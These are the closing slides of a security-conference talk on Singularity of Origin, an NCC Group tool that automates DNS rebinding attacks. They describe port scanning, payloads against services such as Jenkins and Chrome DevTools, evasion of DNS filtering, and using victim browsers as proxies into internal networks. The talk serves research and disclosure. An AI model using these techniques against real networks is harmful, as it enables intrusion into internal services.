
Demo 3: Automation
Portscan
Rebind in 3s
Auto-detect services
Exploit
Notes:
This demo shows how DNS rebinding can be automated:
A port scan detects the open HTTP ports
DNS Rebinding in 3 seconds
Singularity auto detects the HTTP services for which there are payloads
Runs the payloads to exploit the vulnerable services
View the video on Youtube: https://youtu.be/R5Y1luRhjbc

Slide 76
Thank You
Get the Slides+Notes at: https://bit.ly/Singularity_Defcon27
Get Singularity of Origin at https://github.com/nccgroup/singularity
DNS server to rebind DNS names to IP addresses
HTTP server to serve HTML pages and JavaScript code to targets and to manage the attacks
Sample attack payloads: Chrome DevTools, Jenkins, & many more
Supports DNS CNAME to evade DNS filtering solutions
A simple, fast and efficient HTTP port scanner to identify vulnerable services
Attack automation: completely automate the scanning and exploitation
Hook & control to exploit victim browser as HTTP proxy to access internal network resources
Contact us:
gerald.doussot@nccgroup.com
roger.meyer@nccgroup.com

